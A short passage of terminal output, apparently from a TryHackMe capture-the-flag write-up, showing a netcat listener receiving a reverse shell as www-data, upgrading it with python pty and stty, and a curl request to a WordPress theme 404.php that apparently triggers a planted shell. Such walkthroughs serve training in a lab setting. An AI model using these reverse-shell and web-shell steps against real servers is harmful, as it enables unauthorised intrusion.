 [sirius@ParrotOS]─[~/CTF/THM/allinone]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.0.188] from (UNKNOWN) [10.10.250.237] 36354
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:16:30 up 56 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ export TERM=xterm
export TERM=xterm
bash-4.4$ ^Z
zsh: suspended  nc -lvnp 1234
[sirius@ParrotOS]─[~/CTF/THM/allinone]
$ stty raw -echo;fg 148 × 1 ⚙
[1]  + continued  nc -lvnp 1234
bash-4.4$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.4$
[sirius@ParrotOS]─[~]
$ curl http://10.10.250.237/wordpress/wp-content/themes/twentytwenty/404.php 130 ×